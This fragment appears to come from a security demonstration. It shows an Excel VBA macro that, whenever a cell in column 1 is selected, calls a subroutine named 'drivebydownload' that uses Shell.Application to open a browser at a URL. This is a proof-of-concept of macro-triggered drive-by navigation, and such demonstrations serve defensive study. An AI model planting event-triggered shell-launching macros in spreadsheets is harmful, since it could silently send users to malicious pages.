 Project - VBAProject
VBAProject (Book2.xls)
Microsoft Excel Objects
Sheet1 (Sheet1)
Sheet2 (Sheet2)
ThisWorkbook
(General)
Private Sub Worksheet_SelectionChange(ByVal Target As Range)
If Target.Column = 1 Then
drivebydownload
End If
End Sub
Sub drivebydownload()
CreateObject("Shell.Application").ShellExecute _
"microsoft-edge:https://www.skshieldus.com"
End Sub